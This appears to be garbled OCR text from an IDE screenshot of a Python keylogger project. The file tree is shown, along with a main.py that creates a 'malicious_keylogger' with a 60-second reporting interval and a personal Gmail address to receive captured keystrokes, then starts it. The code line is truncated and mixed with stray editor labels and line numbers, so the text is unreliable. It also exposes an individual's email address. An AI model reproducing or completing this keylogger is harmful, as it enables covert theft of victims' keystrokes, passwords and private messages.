 PC EX EXECUTE.PY Version control Current File
Project
main.py qodana.yaml __init__.py Keylogger.py
Keylogger project C:\Users\Kaushal\OneDrive\Desktop\Keylogge
.venv library root
keylog
__init__.py
Keylogger.py
main.py
qodana.yaml
External Libraries
Scratches and Consoles
1 from keylog import KeyLogger
1 4
2
3
4 malicious_keylogger: KeyLogger = KeyLogger( time_interval: 60, email: 'kaushalsharma11852@gmail.com', p
5
6 # Execute Keylogger
7
8 malicious_keylogger.start()
Keylogger project main.py 4:77 CRLF UTF-8 4 spaces Python 3.12 (Keylogger project)